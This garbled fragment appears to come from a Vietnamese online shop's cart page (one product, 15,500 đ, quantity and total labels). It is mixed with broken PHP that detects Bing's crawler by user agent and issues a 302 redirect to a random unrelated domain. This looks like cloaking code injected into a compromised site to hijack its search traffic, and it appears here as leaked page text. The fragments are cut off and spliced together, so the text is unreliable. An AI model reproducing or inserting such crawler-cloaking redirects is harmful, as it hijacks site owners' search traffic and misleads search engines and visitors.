
匹配多个 UA 关键字）才随机跳转 $bingUaKeywords = [ 'bingbot',
 if ($isBing) { $domains = [ '','yingchao-sp.com','www.yingchao-
mhz.org','xxmhw.org', ]; $targets = []; foreach ($domains as $d) {
n: ' . $target, true, 302); exit; } }
1 Sản phẩm -
15,500 đ
LIÊN HỆ
SỐ LƯỢNG
THÀNH TIỀN
15,500 đ